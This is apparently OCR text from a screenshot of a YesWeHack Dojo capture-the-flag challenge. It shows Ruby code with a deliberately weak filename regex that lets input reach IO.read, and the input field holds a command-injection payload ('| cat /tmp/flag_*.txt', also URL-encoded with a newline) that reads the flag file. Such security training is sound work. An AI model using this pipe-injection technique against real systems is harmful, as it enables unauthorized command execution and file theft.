 YesWeHack - Dojo
Class: IO (Ruby 2.5.5)
open (Kernel) - APIdock
https://dojo-yeswehack.com/challenge-of-the-month/dojo-41
YesWeHack
Dojo
CHALLENGES
TUTORIAL
LEARN
HOW TO START ?
PWNII
Ruby
DOJO #41 - RUBY TREASURE by Brumens
INFO
INPUTS
INSPECT
WAF
INPUT
| cat /tmp/flag_*.txt
SUBMIT
input
| cat /tmp/flag_*.txt
Url Encode
%7C%20cat%20%2Ftmp%2Fflag_*.txt%0A
output
UT
UT
CODE
RESULT
Show markers
Ruby
require 'cgi'
require 'erb'
Dir.chdir("/tmp/app/views")
# Validate the given filename
# We use a super strict regex, so it can't be bypassed, right?
def validateFile(filename)
return !!/^[a-zA-Z0-9_-]+$/.match(filename) || filename.length == 0
end
filename = CGI.unescape("(output: %7C%20cat%20%2Ftmp%2Fflag_*.txt%0A) ")
content = ""
if validateFile(filename)
begin
content = IO.read("#{filename}.erb")
rescue
content = IO.read("collection.erb")
end
end
# Render the given page for our web application
puts ERB.new(IO.read("index.erb")).result_with_hash({page: content})